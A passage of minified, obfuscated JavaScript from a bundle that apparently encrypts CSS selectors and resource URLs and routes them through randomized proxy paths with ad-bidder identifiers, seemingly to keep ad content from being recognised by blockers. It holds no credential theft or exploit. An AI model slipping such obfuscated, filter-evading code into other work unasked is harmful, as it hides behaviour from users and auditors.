ab3),xD(0xda8),0x39,xD(0xb5a),xD(0x101c)],[xD(0x997),xD(0xbbc),xD(0x690),0x67,xD(0xd21),xD(0xaf9),0x61,xD(0xa08),xD(0xa59)],[xD(0x4f5),xD(0x839),xD(0x91c),0x38,xD(0xaa6),xD(0x40b),0x31,xD(0xdfa),xD(0xee8)],[xD(0xd53),xD(0x1f5),xD(0x3ce),0x6f,xD(0xffe),xD(0xe73),0x68,xD(0x931),xD(0x48e)],[xD(0x5d8),xD(0xe0f),xD(0x316),0x6b,xD(0xa74),xD(0xa7b),0x32,xD(0xb59),xD(0x1e8)]][xD(0xb1f)](J=>H(J)),A=[...G,...f];},0x143c:(Q,x,K)=>{'use strict';const xT=a2c;K['d'](x,{'Gb':()=>f,'OC':()=>G,'Y_':()=>H,'oi':()=>A,'xm':()=>U});var b=K(0x4c5),S=K(0x190b),L=(K(0x23b5),K(0x18f7));const U=[xT(0xfd1),xT(0x103e),xT(0x942),xT(0x31f),xT(0x74f),xT(0x803),xT(0xd93),xT(0x85d),xT(0x26b),xT(0x8d5),xT(0x6b2),xT(0xa3c),xT(0x45c),xT(0x350),xT(0x4a0),xT(0xc0a),xT(0x9ba),xT(0x5c9),xT(0xfc3),xT(0x1002),xT(0xb3a),xT(0x72e),xT(0x2ec),xT(0x726),xT(0x816),xT(0x91b),xT(0x23b),xT(0xfe8),xT(0x475),xT(0x239),xT(0x309),xT(0x653),xT(0xca4),xT(0x62c),xT(0x42f),xT(0x3af),xT(0x6fa),xT(0x76a),xT(0x731),xT(0x973),xT(0x34a),xT(0xded),xT(0xa27),xT(0x6cc),xT(0xe03),xT(0x4ae),xT(0x836),xT(0xabc),xT(0xf7a),xT(0x860),xT(0xb6c),xT(0xfed),xT(0x27e),xT(0x93c),xT(0xfd5),xT(0x1009),xT(0x6c9)];function H(J){const xN=xT;return void 0x0===J?-0x1:U[xN(0x3d5)](J);}function G(J){const xC=xT,y=S['A'][xC(0x85e)](J),w=L['A'][xC(0xe0a)](),Y=y[xC(0x680)](xC(0xfe5),'\x22'[xC(0x585)](w,'\x22')),z=JSON[xC(0x63d)](Y);return z[xC(0x716)]=z[w],delete z[w],z;}function f(J){const xh=xT;return!!(window[xh(0x2e9)][xh(0x5c0)]+window[xh(0x2e9)][xh(0x7b2)])[xh(0x947)](xh(0x9b5))||xh(0xbe0)===b['A'][xh(0x87c)](xh(0x492),!0x1)||xh(0x8fd)!==b['A'][xh(0x87c)](xh(0x492),!0x1)&&Math[xh(0xe11)]()<J;}function A(J){const xk=xT;try{if(!window[xk(0x503)]||!(xk(0xcac)in window[xk(0x503)]))return!0x1;const y=window[xk(0x503)][xk(0xcac)];return!(!y[xk(0x508)]||!y[xk(0x222)])&&y[xk(0x508)]/y[xk(0x222)]>=J;}catch(w){return!0x1;}}},0xbc6:(Q,x,K)=>{'use strict';const xm=a2c;K['d'](x,{'H':()=>b,'e':()=>i});const i=S=>S[xm(0x947)](xm(0x6ea))||S[xm(0x947)](xm(0x546))?S=(S=(S=(S=S[xm(0x680)](/(^width\s*:)/g,xm(0xd1a)))[xm(0x680)](/([^-]width\s*:)/g,xm(0xd1a)))[xm(0x680)](/(^height\s*:)/g,xm(0xd1a)))[xm(0x680)](/([^-]height\s*:)/g,xm(0xd1a)):S,b=S=>S[xm(0x947)](xm(0x6ea))||S[xm(0x947)](xm(0x546))?S=(S=(S=(S=S[xm(0x680)](/(^width\s*:)   /g,'$1'))[xm(0x680)](/([^-]width\s*:)   /g,'$1'))[xm(0x680)](/(^height\s*:)   /g,'$1'))[xm(0x680)](/([^-]height\s*:)   /g,'$1'):S;},0x1791:(Q,x,K)=>{'use strict';const xu=a2c;K['d'](x,{'QS':()=>w,'Qw':()=>J,'Vd':()=>y,'dv':()=>G,'hB':()=>z,'oY':()=>Y,'sR':()=>A});var b=K(0xf26),S=K(0x6f7),L=K(0x14a1),U=K(0x23b5),H=K(0xbc6);const G=D=>{const xF=a2c;let {protectUrlContext:M,stylesheet:T,baseUrl:N='',key:C,endpoint:k=U['A'][xF(0xd28)],idFilter:F,urlFilter:P,attributeFilter:W,tagNameFilter:B,isPageLevel:V=!0x1}=D;return X({'protectUrlContext':M,'stylesheet':T,'direction':xF(0xf72),'context':xF(0xcde),'baseUrl':N,'key':C,'endpoint':k,'idFilter':F,'urlFilter':P,'attributeFilter':W,'tagNameFilter':B,'isPageLevel':V});},A=D=>X({'stylesheet':D,'direction':xu(0xab0),'context':xu(0xcde)}),J=D=>{const xP=xu;let {protectUrlContext:M,selector:T,key:N,idFilter:C,attributeFilter:k,tagNameFilter:F}=D;return X({'protectUrlContext':M,'stylesheet':T,'direction':xP(0xf72),'context':xP(0xe8e),'baseUrl':'','key':N,'idFilter':C,'attributeFilter':k,'tagNameFilter':F});},y=D=>{const xs=xu;let {protectUrlContext:M,style:T,baseUrl:N='',key:C,endpoint:k=U['A'][xs(0xd28)],idFilter:F,urlFilter:P,attributeFilter:W}=D,B=X({'protectUrlContext':M,'stylesheet':T,'direction':xs(0xf72),'context':xs(0xf8e),'baseUrl':N,'key':C,'endpoint':k,'idFilter':F,'urlFilter':P,'attributeFilter':W});return T[xs(0x6f9)](';')&&!B[xs(0x6f9)](';')&&(B+=';'),B;},w=D=>{const xW=xu;let M=X({'stylesheet':D,'direction':xW(0xab0),'context':xW(0xf8e)});return D[xW(0x6f9)](';')&&!M[xW(0x6f9)](';')&&(M+=';'),M;},Y=D=>{const xB=xu;let {protectUrlContext:M,value:T,baseUrl:N='',key:C,endpoint:k=U['A'][xB(0xd28)],idFilter:F,urlFilter:P,attributeFilter:W}=D;return X({'protectUrlContext':M,'stylesheet':T,'context':xB(0xcc8),'direction':xB(0xf72),'baseUrl':N,'key':C,'endpoint':k,'idFilter':F,'urlFilter':P,'attributeFilter':W});},z=D=>X({'stylesheet':D,'direction':xu(0xab0),'context':xu(0xcc8)});function I(D,M,T){const xV=xu,N=L['z1'][xV(0xbc8)];if('*='===D){const C=T(M);M=(0x0,L['_'])(C)?C[xV(0x3dc)](N+0x4):C;}else{if('$='===D){const k=T(M);M=(0x0,L['_'])(k)?k[xV(0x3dc)](N+0x4):k;}else M=T(M);}return M;}function X(D){const xR=xu,{stylesheet:M,context:T}=D;let N,C,k,F;if(xR(0xf72)===D[xR(0x660)]){const {protectUrlContext:B,baseUrl:V,key:R,endpoint:v=U['A'][xR(0xd28)],isPageLevel:Z}=D;N=E=>D[xR(0xb6a)]&&!D[xR(0xb6a)](E)?E:(0x0,L['md'])(E[xR(0x387)]('\x5c')[xR(0xe7f)](''),R),C=function(E){const xv=xR;let q=arguments[xv(0xbc8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:S['MN'][xv(0x83d)];return E[xv(0x628)]('{{')&&E[xv(0x6f9)]('}}')?E:E[xv(0x628)]('.')&&!E[xv(0x628)]('./')&&!E[xv(0x628)](xv(0x4df))||E[xv(0x628)]('#')?J({'protectUrlContext':B,'selector':E,'key':R,'idFilter':D[xv(0xb6a)],'attributeFilter':D[xv(0xa23)]}):D[xv(0x7a8)]&&!D[xv(0x7a8)](E)?E:(Z&&q===S['MN'][xv(0x79e)]&&(q=S['MN'][xv(0x3aa)]),(0x0,S['Wq'])({'protectUrlContext':B,'url':V?new URL(E,V)[xv(0x1047)]:E,'kind':q,'key':R,'endpoint':v}));},k=E=>D[xR(0xa23)]&&!D[xR(0xa23)](E)?E:xR(0x4dd)[xR(0x585)]((0x0,L['md'])(E[xR(0x3dc)](0x5))[xR(0xf53)]()),F=E=>D[xR(0xff3)]&&D[xR(0xff3)](E)?xR(0xe93)+(0x0,L['md'])(E[xR(0xf53)]()):E;}else xR(0xab0)===D[xR(0x660)]?(N=E=>(0x0,L['_'])(E)?(0x0,L['ks'])(E):E,C=E=>(0x0,S['EW'])(E)?(0x0,S['sH'])(E)[xR(0xfc7)]:E,k=E=>(0x0,L['_'])(E[xR(0x3dc)](0x5))?xR(0x4dd)+(0x0,L['ks'])(E[xR(0x3dc)](0x5)[xR(0xf53)]()):E,F=E=>E[xR(0x628)](xR(0xe93))&&(0x0,L['_'])(E[xR(0x3dc)](0x3))?(0x0,L['ks'])(E[xR(0x3dc)](0x3)):E):xR(0xea4)===D[xR(0x660)]&&(N=E=>E,C=E=>{const xo=xR;try{return new URL(E,D[xo(0xce6)])[xo(0x1047)];}catch(q){return E;}},k=E=>E,F=E=>E);const P=[],W=(0x0,b['qg'])(M,{'context':T});return(0x0,b['GG'])(W,{'enter'(E){const xZ=xR;var q,j0,j1,j2,j3,j4,j5;P[xZ(0x6c1)](E);const j6=P[xZ(0xbc8)]>=0x3&&xZ(0xd9e)===P[P[xZ(0xbc8)]-0x3][xZ(0x640)];if(xZ(0x6e4)===E[xZ(0x433)])E[xZ(0x640)]=N(E[xZ(0x640)]);else{if(xZ(0xfd7)===E[xZ(0x433)])E[xZ(0x640)]=N(E[xZ(0x640)]);else{if(xZ(0x9ad)===E[xZ(0x433)]&&xZ(0x774)===E[xZ(0x640)][xZ(0x433)]&&E[xZ(0x640)][xZ(0x640)][xZ(0x628)](xZ(0x4dd)))E[xZ(0x640)][xZ(0x640)]=k(E[xZ(0x640)][xZ(0x640)]);else{if(xZ(0x9ad)!==E[xZ(0x433)]||xZ(0x774)!==E[xZ(0x640)][xZ(0x433)]||'id'!==E[xZ(0x640)][xZ(0x640)]&&xZ(0x445)!==E[xZ(0x640)][xZ(0x640)]&&xZ(0x7f6)!==E[xZ(0x640)][xZ(0x640)]||xZ(0x7c1)!==(null===(q=E[xZ(0xcc8)])||void 0x0===q?void 0x0:q[xZ(0x433)])){if(xZ(0x9ad)!==E[xZ(0x433)]||xZ(0x774)!==E[xZ(0x640)][xZ(0x433)]||xZ(0x6ea)!==E[xZ(0x640)][xZ(0x640)]&&xZ(0x546)!==E[xZ(0x640)][xZ(0x640)]||xZ(0x7c1)!==(null===(j0=E[xZ(0xcc8)])||void 0x0===j0?void 0x0:j0[xZ(0x433)])){if(xZ(0x9ad)===E[xZ(0x433)]&&xZ(0x774)===E[xZ(0x640)][xZ(0x433)]&&xZ(0x2e5)===E[xZ(0x640)][xZ(0x640)]&&xZ(0x7c1)===(null===(j1=E[xZ(0xcc8)])||void 0x0===j1?void 0x0:j1[xZ(0x433)])&&(E[xZ(0xcc8)][xZ(0xcc8)][xZ(0x947)](xZ(0x6ea))||E[xZ(0xcc8)][xZ(0xcc8)][xZ(0x947)](xZ(0x546)))){if(xZ(0xf72)===D[xZ(0x660)]){const j7=(0x0,H['e'])(E[xZ(0xcc8)][xZ(0xcc8)]);j7!==E[xZ(0xcc8)][xZ(0xcc8)]&&(E[xZ(0xcc8)][xZ(0xcc8)]=E[xZ(0xcc8)][xZ(0xcc8)]+',\x20'+j7);}else{if(xZ(0xab0)===D[xZ(0x660)]){const j8=(0x0,H['H'])(E[xZ(0xcc8)][xZ(0xcc8)]);j8!==E[xZ(0xcc8)][xZ(0xcc8)]&&(E[xZ(0xcc8)][xZ(0xcc8)]=j8);}}}else{if(xZ(0x9ad)===E[xZ(0x433)]&&xZ(0x774)===E[xZ(0x640)][xZ(0x433)]&&xZ(0x23e)===E[xZ(0x640)][xZ(0x640)]&&xZ(0x7c1)===(null===(j2=E[xZ(0xcc8)])||void 0x0===j2?void 0x0:j2[xZ(0x433)]))xZ(0xf72)===D[xZ(0x660)]?E[xZ(0xcc8)][xZ(0xcc8)]=I(E[xZ(0xcb2)],E[xZ(0xcc8)][xZ(0xcc8)],N):E[xZ(0xcc8)][xZ(0xcc8)]=N(E[xZ(0xcc8)][xZ(0xcc8)]);else{if(xZ(0x9ad)===E[xZ(0x433)]&&xZ(0x774)===E[xZ(0x640)][xZ(0x433)]&&'id'===E[xZ(0x640)][xZ(0x640)]&&xZ(0x774)===(null===(j3=E[xZ(0xcc8)])||void 0x0===j3?void 0x0:j3[xZ(0x433)]))xZ(0xf72)===D[xZ(0x660)]?E[xZ(0xcc8)][xZ(0x640)]=I(E[xZ(0xcb2)],E[xZ(0xcc8)][xZ(0x640)],N):E[xZ(0xcc8)][xZ(0x640)]=N(E[xZ(0xcc8)][xZ(0x640)]);else{if(xZ(0x9ad)===E[xZ(0x433)]&&xZ(0x774)===E[xZ(0x640)][xZ(0x433)]&&xZ(0x8b0)===E[xZ(0x640)][xZ(0x640)]&&xZ(0x774)===(null===(j4=E[xZ(0xcc8)])||void 0x0===j4?void 0x0:j4[xZ(0x433)]))D[xZ(0x660)],E[xZ(0x640)][xZ(0x640)]=N(E[xZ(0x640)][xZ(0x640)]);else{if(xZ(0x9ad)===E[xZ(0x433)]&&xZ(0x774)===E[xZ(0x640)][xZ(0x433)]&&xZ(0x768)===E[xZ(0x640)][xZ(0x640)]&&xZ(0x7c1)===(null===(j5=E[xZ(0xcc8)])||void 0x0===j5?void 0x0:j5[xZ(0x433)]))xZ(0xf72)===D[xZ(0x660)]?E[xZ(0xcc8)][xZ(0xcc8)]=I(E[xZ(0xcb2)],E[xZ(0xcc8)][xZ(0xcc8)],N):E[xZ(0xcc8)][xZ(0xcc8)]=N(E[xZ(0xcc8)][xZ(0xcc8)]);else{if(j6&&xZ(0x7c1)===E[xZ(0x433)])E[xZ(0xcc8)]=C(E[xZ(0xcc8)],S['MN'][xZ(0x79e)]);else{if(xZ(0x83d)===E[xZ(0x433)])E[xZ(0xcc8)]=C(E[xZ(0xcc8)],j6?S['MN'][xZ(0x79e)]:S['MN'][xZ(0x83d)]);else{if(xZ(0x46d)===E[xZ(0x433)])E[xZ(0xa02)][xZ(0x6cb)][xZ(0x378)](j9=>{const xe=xZ;xe(0x25d)===j9[xe(0x433)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[xe(0xb02)](j9[xe(0xcc8)])&&(j9[xe(0xcc8)]=X({...D,'stylesheet':j9[xe(0xcc8)],'context':xe(0xcde)}));});else{if(xZ(0x25d)===E[xZ(0x433)]&&E[xZ(0xcc8)][xZ(0x722)]()[xZ(0x628)](xZ(0x429))&&E[xZ(0xcc8)][xZ(0x722)]()[xZ(0x6f9)](')')){const j9=E[xZ(0xcc8)][xZ(0x722)]()[xZ(0x3dc)](0x4,-0x1)[xZ(0x722)](),jj=j9[xZ(0x859)](/^'(.*)'$/),jc=j9[xZ(0x859)](/^"(.*)"$/);let jO='';jO=jj?'\x27'[xZ(0x585)](C(jj[0x1],S['MN'][xZ(0x83d)]),'\x27'):jc?'\x22'[xZ(0x585)](C(jc[0x1],S['MN'][xZ(0x83d)]),'\x22'):C(j9,S['MN'][xZ(0x83d)]),E[xZ(0xcc8)]=E[xZ(0xcc8)][xZ(0x680)](j9,jO);}else xZ(0x8a0)===E[xZ(0x433)]&&(E[xZ(0x640)]=F(E[xZ(0x640)]));}}}}}}}}}else xZ(0xf72)===D[xZ(0x660)]?E[xZ(0xcc8)][xZ(0xcc8)]=xZ(0xb84)+E[xZ(0xcc8)][xZ(0xcc8)]:E[xZ(0xcc8)][xZ(0xcc8)]=E[xZ(0xcc8)][xZ(0xcc8)][xZ(0x628)](xZ(0xb84))?E[xZ(0xcc8)][xZ(0xcc8)][xZ(0x3dc)](0x3):E[xZ(0xcc8)][xZ(0xcc8)];}else xZ(0xf72)===D[xZ(0x660)]?E[xZ(0xcc8)][xZ(0xcc8)]=I(E[xZ(0xcb2)],E[xZ(0xcc8)][xZ(0xcc8)],N):E[xZ(0xcc8)][xZ(0xcc8)]=N(E[xZ(0xcc8)][xZ(0xcc8)]);}}}},'leave'(E){const xE=xR;P[xE(0xfe2)]();}}),(0x0,b['cM'])(W);}},0x14a1:(Q,x,K)=>{'use strict';const xd=a2c;K['d'](x,{'_':()=>D,'ks':()=>X,'md':()=>I,'xE':()=>z,'z1':()=>A,'zp':()=>Y});var b=K(0x190b),S=K(0xebc),L=K(0x19dd);const U=xd(0x71a)==typeof window,H=xd(0x901),G=xd(0xd33),A=G,J=new Map(),w=new Map();function Y(T,N){const xq=xd;let C=arguments[xq(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return I(T=encodeURIComponent(T),N,C);}function z(T){return decodeURIComponent(X(T));}function I(T,N){const K0=xd;var C;let k=arguments[K0(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!T)return T;if(D(T))return T;if(!U){const P=J[K0(0x87c)](T);if(P)return P;}N=null!==(C=N)&&void 0x0!==C?C:(0x0,L['x'])();const F=(0x2===k?G:H)+b['A'][K0(0x912)](T,N);return U||(J[K0(0xa1d)](T,F),w[K0(0xa1d)](F,T)),F;}function X(T){const K1=xd;if(!T)throw new Error(K1(0x838));const N=M(T);if(!U){const F=w[K1(0x87c)](T);if(F)return F;}const C=T[K1(0x3dc)](0x2===N?G[K1(0xbc8)]:H[K1(0xbc8)]),k=b['A'][K1(0x85e)](C);return U||(w[K1(0xa1d)](T,k),J[K1(0xa1d)](k,T)),k;}function D(T){if(!T)return!0x1;try{return M(T),!0x0;}catch(N){return!0x1;}}function M(T){const K2=xd;if(!T)throw new Error(K2(0x794));if(T[K2(0x628)](H))return 0x1;if(T[K2(0x628)](G)){if(T[K2(0xbc8)]<G[K2(0xbc8)]+0x4)throw new Error(K2(0x5d5)[K2(0x585)](T));const N=T[K2(0x3dc)](G[K2(0xbc8)],G[K2(0xbc8)]+0x4);if((0x0,S['i7'])(N))return 0x2;throw new Error(K2(0x5ed)[K2(0x585)](T));}throw new Error(K2(0x3b2)[K2(0x585)](T));}},0x19dd:(Q,x,K)=>{'use strict';let b;function S(U){b=U;}function L(){return b;}K['d'](x,{'x':()=>L,'z':()=>S});},0x6f7:(Q,K,H)=>{'use strict';const K3=a2c;H['d'](K,{'EW':()=>jt,'GX':()=>jS,'Gy':()=>jp,'MN':()=>j5,'Ph':()=>j0,'Vp':()=>jQ,'Wq':()=>jr,'Xz':()=>jb,'ep':()=>q,'g3':()=>j1,'ht':()=>j3,'lv':()=>Z,'qF':()=>j2,'rI':()=>j9,'sH':()=>jK});var G=H(0x261a),J=H(0x190b),Y=H(0xebc),X=H(0x23b5),D=H(0x19dd),F=H(0x18f7),P=H(0x848),B=H(0x143c),V=H(0xcc4);const Z=K3(0x23c),q=K3(0xa2e),j0=K3(0xa75),j1=K3(0x9c6),j2=K3(0xf6e),j3=[Z,q,j0,j1,j2],j4=(0x0,V['t'])(X['A'][K3(0x735)]);let j5=function(jU){const K4=K3;return jU[K4(0x83d)]=K4(0xabd),jU[K4(0x2f9)]=K4(0xb78),jU[K4(0x79e)]=K4(0x88a),jU[K4(0x352)]=K4(0x822),jU[K4(0x9cb)]='m',jU[K4(0x3aa)]='n',jU;}({});function j6(jU){const K5=K3;return Array[K5(0x20c)](jU[K5(0x439)][K5(0xdb4)]())[K5(0x84d)](jH=>K5(0x658)!=jH)[K5(0xbc8)]>0x0;}const j7=new Uint32Array(0x100);for(let jU=0x0;jU<0x100;jU++){let jH=jU;for(let jG=0x0;jG<0x8;jG++)jH=0x1&jH?0xedb88320^jH>>>0x1:jH>>>0x1;j7[jU]=jH;}function j8(jf){const K6=K3;let jA=-0x1;for(let jJ=0x0;jJ<jf[K6(0xbc8)];jJ++)jA=jA>>>0x8^j7[0xff&(jA^jf[K6(0x64d)](jJ))];return~jA>>>0x0;}function j9(jf){const K7=K3;return jf[K7(0x387)]('.')[K7(0x84d)](jA=>''!==jA)[K7(0xd05)]()[K7(0xb1f)](jA=>j8(jA)%0x3e8)[K7(0xe7f)]('/');}const jj=K3(0x855),jc=K3(0x6fe),jO=K3(0x3e8);function jp(jf){const K8=K3;return K8(0x6b8)===jf[K8(0x735)]||K8(0x5f9)===jf[K8(0x735)];}function jQ(jf){const K9=K3;return K9(0x3c0)===jf[K9(0x735)];}function jr(jf){const Kj=K3,{url:jA,kind:jJ=j5[Kj(0x83d)],baseUrl:jy,key:jw=null,protectUrlContext:jY}=jf;let {endpoint:jz}=jf;if(!jA)return'';if('#'===jA)return jA;if(Kj(0xe4e)==typeof jA&&jA[Kj(0x947)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Kj(0xb02)](jA))return jA;let jl=jb(jA,jy);if(Kj(0x366)!==jl[Kj(0x813)]&&Kj(0xa85)!==jl[Kj(0x813)])return jl[Kj(0x1047)];if(Kj(0x8dd)===jl[Kj(0xc23)])return jl[Kj(0x1047)];if(Kj(0x54c)===jl[Kj(0xc23)])return jl[Kj(0x1047)];if(/^\/_game-files(?:\/|$)/[Kj(0xb02)](jl[Kj(0xad9)])&&(Kj(0x1e6)===jl[Kj(0xc23)]||jl[Kj(0xc23)][Kj(0x6f9)](Kj(0xfb3))||Kj(0x7d9)===jl[Kj(0xc23)]||jl[Kj(0xc23)][Kj(0x6f9)](Kj(0x683))))return jl[Kj(0x1047)];if(jt(jl)){const {originalUrl:jh,kind:jk}=jK(jl);return jk!==jJ||j6(jl)?jr({...jf,'url':jh}):jl[Kj(0x1047)];}let jI=(0x0,P['Vq'])(jz);var jg,jn;(-0x1!==jI||(0x0,P['az'])(jf[Kj(0xb6b)],jz))&&(jI=null!==(jg=null===(jn=jf[Kj(0x843)])||void 0x0===jn?void 0x0:jn[Kj(0xfff)])&&void 0x0!==jg?jg:j8(jf[Kj(0xb6b)][Kj(0x5a1)]+jl[Kj(0xf99)])%P['ch'],jz=(0x0,P['XV'])(jz,jI));const ja=-0x1===jI?(0x0,P['aV'])(jz)+jl[Kj(0xad9)]:(0x0,P['XV'])(jz,0x0)+jl[Kj(0xad9)];jl[Kj(0xf99)]===jz&&Kj(0xaee)===jl[Kj(0xad9)]&&(jl=new URL(ja));const jX=-0x1===jI?(0x0,P['aV'])(jz)+jl[Kj(0xad9)]:(0x0,P['XV'])(jz,0x0)+jl[Kj(0xad9)];jl[Kj(0xf99)]===jz&&Kj(0x6da)===jl[Kj(0xad9)]&&(jl=new URL(jX));const jD=-0x1===jI?(0x0,P['aV'])(jz)+jl[Kj(0xad9)]:(0x0,P['XV'])(jz,0x0)+jl[Kj(0xad9)];jl[Kj(0xf99)]===jz&&Kj(0x872)===jl[Kj(0xad9)]&&(jl=new URL(jD)),jJ===j5[Kj(0x2f9)]&&jl[Kj(0x1047)][Kj(0x628)](Kj(0xd06))&&(jl[Kj(0x813)]=Kj(0xa85));const jM=jJ[Kj(0xe27)](0x0);[Kj(0x874),Kj(0x4b3),Kj(0x4c2),ja,jX,jD][Kj(0xc65)](jm=>jm===jl[Kj(0x1047)])&&(jz=-0x1===jI?(0x0,P['aV'])(jz):(0x0,P['XV'])(jz,0x0));let jT=jl[Kj(0x5c0)];jT[Kj(0x628)]('?')&&(jT=jT[Kj(0x7c0)](0x1)),jT&&(jl[Kj(0x5c0)]=encodeURIComponent(jT)+'='+jc),jp(jY)&&(jf[Kj(0x843)]={...jf[Kj(0x843)],'configIndex':jY[Kj(0x101f)]}),jf[Kj(0x843)]&&jl[Kj(0x439)][Kj(0xa1d)](jO,JSON[Kj(0x83e)](jf[Kj(0x843)]));const jN=jl[Kj(0x7b2)];let jC;if(jl[Kj(0x7b2)]='','v7'===jY[Kj(0x735)]||'v8'===jY[Kj(0x735)]){let jm,jF;void 0x0===jY[Kj(0xf2e)]&&jY[Kj(0x27f)]?(jl[Kj(0x439)][Kj(0xa1d)](jj,Kj(0xbe0)),jF=Math[Kj(0xa0b)](B['xm'][Kj(0xbc8)]*Math[Kj(0xe11)]())[Kj(0x6d0)](),jm=''[Kj(0x585)](Math[Kj(0xa0b)](0x3e8*Math[Kj(0xe11)]()),'/')[Kj(0x585)](Math[Kj(0xa0b)](0x3e8*Math[Kj(0xe11)]()),'/')[Kj(0x585)](Math[Kj(0xa0b)](0x3e8*Math[Kj(0xe11)]()))):(jF=(0x0,B['Y_'])(jY[Kj(0xf2e)])[Kj(0x6d0)](),jm=j9(jl[Kj(0xc23)]));const ju=J['A'][Kj(0x912)](jl[Kj(0x1047)],null!=jw?jw:(0x0,D['x'])());if('v7'===jY[Kj(0x735)])jC=[jz,Z,jY[Kj(0x5a1)],jF,jm,jM,ju];else{if('v8'!==jY[Kj(0x735)])throw new Error(Kj(0xf7f)[Kj(0x585)](jY));jC=[jz,q,jY[Kj(0x5a1)],jF,jm,jM,ju];}}else{if(Kj(0x6b8)===jY[Kj(0x735)]){const jP=j9(jl[Kj(0xc23)]),js=J['A'][Kj(0x912)](jl[Kj(0x1047)],null!=jw?jw:(0x0,D['x'])());jC=[jz,j0,jY[Kj(0x5a1)],jP,jM,js];}else{if(Kj(0x5f9)===jY[Kj(0x735)]){const jW=j9(jl[Kj(0xc23)]),jB=J['A'][Kj(0x912)](jl[Kj(0x1047)],null!=jw?jw:(0x0,D['x'])());jC=[jz,j1,jY[Kj(0x5a1)],jW,jM,jB];}else{if(Kj(0x3c0)!==jY[Kj(0x735)])throw new Error(Kj(0xf7f)[Kj(0x585)](jY));{const jV=j9(jl[Kj(0xc23)]),jR=J['A'][Kj(0x912)](jl[Kj(0x1047)],null!=jw?jw:(0x0,D['x'])());jC=[jz,j2,jY[Kj(0x5a1)],jV,jM,jR];}}}}return''[Kj(0x585)](jC[Kj(0xe7f)]('/'))[Kj(0x585)](function(jv,jo){const KO=Kj;return function(jZ){const Kc=a2c;return Kc(0x377)===jZ[Kc(0xad9)]||Kc(0x7f1)===jZ[Kc(0xad9)]||Kc(0xbcc)===jZ[Kc(0xad9)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Kc(0xb02)](jZ[Kc(0x1047)])||!(Kc(0x3e3)!==jZ[Kc(0xc23)]&&Kc(0x614)!==jZ[Kc(0xc23)]&&Kc(0x601)!==jZ[Kc(0xc23)]&&Kc(0x949)!==jZ[Kc(0xc23)]&&Kc(0x668)!==jZ[Kc(0xc23)]||!jZ[Kc(0xad9)][Kc(0x628)](Kc(0x913))&&!jZ[Kc(0xad9)][Kc(0x628)](Kc(0xc5f)))||Kc(0x31f)===jo&&Kc(0x60e)===jZ[Kc(0xc23)]&&Kc(0x268)===jZ[Kc(0xad9)]||Kc(0x4a4)===jZ[Kc(0xc23)]&&Kc(0xc8a)===jZ[Kc(0xad9)]||Kc(0x263)===jZ[Kc(0xc23)]&&Kc(0xd1b)===jZ[Kc(0xad9)]||Kc(0xd2e)===jZ[Kc(0xc23)]&&Kc(0xab7)===jZ[Kc(0xad9)];}(jv)?KO(0x6df)[KO(0x585)](F['A'][KO(0xe0a)]()):function(jZ){const Kp=KO;return Kp(0x6da)===jZ[Kp(0xad9)]||jZ[Kp(0xad9)][Kp(0x628)](Kp(0x624));}(jv)?KO(0xdf8)[KO(0x585)](Math[KO(0x101d)](j4)):'';}(jl,Kj(0xf2e)in jY?jY[Kj(0xf2e)]:void 0x0))+jN;}function jx(jf){const KQ=K3;return j5[KQ(0x83d)][KQ(0x947)](jf)?j5[KQ(0x83d)]:j5[KQ(0x2f9)][KQ(0x947)](jf)?j5[KQ(0x2f9)]:j5[KQ(0x79e)][KQ(0x947)](jf)?j5[KQ(0x79e)]:j5[KQ(0x352)][KQ(0x947)](jf)?j5[KQ(0x352)]:j5[KQ(0x9cb)][KQ(0x947)](jf)?j5[KQ(0x9cb)]:j5[KQ(0x3aa)][KQ(0x947)](jf)?j5[KQ(0x3aa)]:null;}function jK(jf){const Kr=K3;if(!jf)throw new Error(Kr(0x1022));const jA=(jf=jb(jf))[Kr(0xad9)][Kr(0x387)]('/');let jJ;const jy=jA[0x1];let jw,jY,jz;if(jy===Z){if(jA[Kr(0xbc8)]<0x7)throw new Error(Kr(0xba6)[Kr(0x585)](jf));const jn=jL(jA[jA[Kr(0xbc8)]-0x1]);jY=jn[Kr(0xfc7)],jz=jn[Kr(0x843)],jw={'version':'v7','originalHostname':jA[0x2],...jn[Kr(0x27f)]?{'randomize':jn[Kr(0x27f)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(jA[0x3])]}},jJ=jx(jA[jA[Kr(0xbc8)]-0x2]);}else{if(jy===q){if(jA[Kr(0xbc8)]<0x7)throw new Error(Kr(0xba6)[Kr(0x585)](jf));const ja=jL(jA[jA[Kr(0xbc8)]-0x1]);jY=ja[Kr(0xfc7)],jz=ja[Kr(0x843)],jw={'version':'v8','originalHostname':jA[0x2],...ja[Kr(0x27f)]?{'randomize':ja[Kr(0x27f)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(jA[0x3])]}},jJ=jx(jA[jA[Kr(0xbc8)]-0x2]);}else{if(jy===j0){var jl;if(jA[Kr(0xbc8)]<0x6)throw new Error(Kr(0xba6)[Kr(0x585)](jf));const jX=jL(jA[jA[Kr(0xbc8)]-0x1]);jY=jX[Kr(0xfc7)],jw={'version':Kr(0x6b8),'originalHostname':jA[0x2],'configIndex':0x0},null!==(jl=jX[Kr(0x843)])&&void 0x0!==jl&&jl[Kr(0x101f)]&&(jw[Kr(0x101f)]=jX[Kr(0x843)][Kr(0x101f)],delete jX[Kr(0x843)][Kr(0x101f)]),jz=jX[Kr(0x843)],jJ=jx(jA[jA[Kr(0xbc8)]-0x2]);}else{if(jy===j1){var jI;if(jA[Kr(0xbc8)]<0x6)throw new Error(Kr(0xba6)[Kr(0x585)](jf));const jD=jL(jA[jA[Kr(0xbc8)]-0x1]);jY=jD[Kr(0xfc7)],jz=jD[Kr(0x843)],jw={'version':Kr(0x5f9),'originalHostname':jA[0x2],'configIndex':0x0},null!==(jI=jD[Kr(0x843)])&&void 0x0!==jI&&jI[Kr(0x101f)]&&(jw[Kr(0x101f)]=jD[Kr(0x843)][Kr(0x101f)],delete jD[Kr(0x843)][Kr(0x101f)]),jz=jD[Kr(0x843)],jJ=jx(jA[jA[Kr(0xbc8)]-0x2]);}else{if(jy!==j2)throw new Error(Kr(0xa0f)[Kr(0x585)](jf));{const jM=function(jN){const Kx=Kr;try{const 